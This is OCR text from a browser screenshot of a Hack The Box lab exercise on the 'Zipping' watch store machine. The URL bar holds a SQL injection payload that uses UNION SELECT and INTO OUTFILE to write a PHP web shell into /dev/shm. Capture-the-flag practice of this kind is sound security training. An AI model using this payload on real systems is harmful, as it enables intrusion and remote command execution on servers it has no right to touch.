 Mozilla Firefox
Zipping | Watch store 10.10.11.229/shop/index.php Zipping | Watch store Zipping | Watch store
http://10.10.11.229/shop/index.php?page=product&id=%0A'UNION SELECT 1,2,3,4,5,6,7,"<?php system($_GET['cmd']);?>" INTO OUTFILE "/dev/shm/webshell.php"-- -2 UD BUF 4
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Hack The Box :: Machin...
Product does not exist!